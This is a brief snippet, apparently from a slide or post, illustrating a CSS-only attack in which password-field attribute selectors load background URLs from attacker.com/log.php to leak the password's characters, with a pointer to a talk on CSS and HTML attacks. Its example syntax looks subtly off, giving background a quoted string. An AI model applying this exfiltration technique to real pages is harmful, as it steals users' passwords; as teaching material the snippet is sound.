 Using CSS-only attacks <style> input[type=password][value^=a]{ background:"//attacker.com/log.php?hash[]=a"; } input[type=password][value^=b]{ background:"//attacker.com/log.php?hash[]=b"; }… </style> <input type=password value=“a0xS3cr3t”> Several XSS attacks are possible with just CSS and HTML, check: “The Sexy Assassin”   http://p42.us/css 